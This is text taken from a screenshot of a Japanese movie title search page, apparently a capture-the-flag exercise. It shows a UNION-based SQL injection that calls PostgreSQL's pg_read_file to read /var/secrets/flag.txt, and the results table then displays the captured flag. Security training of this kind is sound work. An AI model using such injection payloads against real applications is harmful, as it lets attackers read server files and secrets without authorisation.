 タイトルで映画を検索
' AND 1=0 UNION SELECT NULL,pg_read_file('/var/secrets/flag.txt'),NULL--
検索
「' AND 1=0 UNION SELECT NULL,pg_read_file('/var/secrets/flag.txt'),NULL--」の検索結
果
タイトル 評価
flag{pg_r34d_f1l3_4cc3ss3d}